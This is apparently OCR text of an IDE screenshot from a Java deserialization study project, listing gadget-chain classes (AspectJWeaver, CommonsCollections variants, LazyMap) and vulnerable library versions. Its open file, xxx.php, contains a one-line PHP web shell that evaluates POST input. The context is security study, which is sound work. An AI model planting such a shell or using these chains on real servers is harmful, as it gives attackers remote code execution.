 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help DeserializableStudy - xxx.php
DeserializableStudy xxx.php AspectJWeaver
Project
Project
AspectJWeaver.java xxx.php HashMap.java ConstantTransformer.java SimpleCache.java TiedMapEntry.java LazyMap.java
Plugins supporting *.php files found. Install plugins Ignore extension
1 <?php eval($_POST['ZeanHike']); ?>
1
CommonCollections4
CommonCollections5
CommonCollections6
CommonCollections7
ZeanHike
Main
User
resources
test
java
target
ahi.txt
cache.idx
pom.xml
serialize.ser
xxx.php
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_181
Maven: commons-beanutils:commons-beanutils:1.9.2
Maven: commons-collections:commons-collections:3.2
Maven: commons-logging:commons-logging:1.2
Maven: org.apache.commons:commons-collections4:4
Maven: org.aspectj:aspectjweaver:1.9.2
aspectjweaver-1.9.2.jar library root
aj
org
objectweb
asm
signature
AnnotationVisitor
AnnotationWriter
Attribute
ByteVector
ClassReader
Structure
Bookmarks
Database
D Big Data Tools
ASM
Key Promoter X
Maven
Version Control Run TODO Problems Profiler Gradle View SpotBugs Terminal Build Dependencies 9+ Event Log
Build completed successfully in 5 sec, 59 ms (a minute ago) 1:1 CRLF UTF-8 4 spaces